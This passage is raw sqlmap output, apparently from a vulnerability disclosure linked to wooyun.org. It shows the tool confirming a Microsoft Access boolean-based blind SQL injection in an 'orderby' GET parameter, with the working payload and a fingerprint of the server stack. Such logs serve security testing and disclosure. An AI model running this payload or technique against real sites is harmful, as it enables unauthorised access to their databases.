 ace'
[16:07:08] [INFO] GET parameter 'orderby' seems to be 'Microsoft Access boolean-
based blind - Parameter replace' injectable (with --string="4760")
[16:07:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:07:08] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:07:52] [INFO] target URL appears to be UNION injectable with 9 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[16:08:27] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1') and/or try to force th
e back-end DBMS (e.g. '--dbms=mysql')
[16:08:27] [INFO] checking if the injection point on GET parameter 'orderby' is
a false positive
GET parameter 'orderby' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 274 HTTP(s) req
uests:
---
Parameter: orderby (GET)
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace
Payload: orderby=IIF(1781=1781,1781,1/0)
---
[16:07:54] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: Microsoft Access
[16:07:54] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org